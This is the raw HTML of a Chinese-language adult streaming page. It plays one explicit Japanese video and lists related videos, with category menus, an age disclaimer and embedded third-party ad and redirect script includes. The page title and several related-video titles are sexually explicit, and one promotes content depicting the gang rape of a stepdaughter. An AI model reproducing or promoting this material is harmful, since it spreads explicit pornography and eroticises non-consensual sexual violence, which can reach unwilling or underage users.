

--- FILE ---
content_type: text/html
request_url: https://104pp.com/play/index19156-0-0.html
body_size: 3990
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=19156;var seaplaylink="/play/index19156-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            性欲无法压抑的逃狱恶女 3年禁欲后，在湿湿的骑乘位上慢慢地干爆她 楪カレン PPPE_264
        </title>
        <meta name="keywords" content="性欲无法压抑的逃狱恶女 3年禁欲后，在湿湿的骑乘位上慢慢地干爆她 楪カレン PPPE_264" />
        <meta name="description" content="性欲无法压抑的逃狱恶女 3年禁欲后，在湿湿的骑乘位上慢慢地干爆她 楪カレン PPPE_264" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;性欲无法压抑的逃狱恶女 3年禁欲后，在湿湿的骑乘位上慢慢地干爆她 楪カレン PPPE_264
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251105/nTLceY7f/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251105/nTLceY7f/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251105/nTLceY7f/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67c47eac54894b4ea1849da0e610e3cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>